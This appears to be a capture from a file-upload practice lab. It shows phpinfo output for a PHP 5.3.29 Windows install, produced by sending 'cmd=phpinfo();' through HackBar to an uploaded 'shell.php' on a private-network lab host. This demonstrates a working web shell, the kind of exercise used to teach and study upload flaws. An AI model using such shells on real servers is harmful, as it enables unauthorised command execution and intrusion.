 PHP Version 5.3.29

php

| System | Windows NT LAPTOP-K9194UQB 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586 |
|---|---|
| Build Date | Aug 15 2014 19:01:45 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\WINDOWS |
| Loaded Configuration File | E:\xiapi\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20090626 |
| PHP Extension | 20090626 |
| Zend Extension | 220090626 |
| Zend Extension Build | API220090626,NTS,VC9 |

HackBar

Load URL
Split URL
Execute

http://192.168.245.37/upload-labs/upload/shell.php

Post data Referer User Agent Cookies

cmd=phpinfo();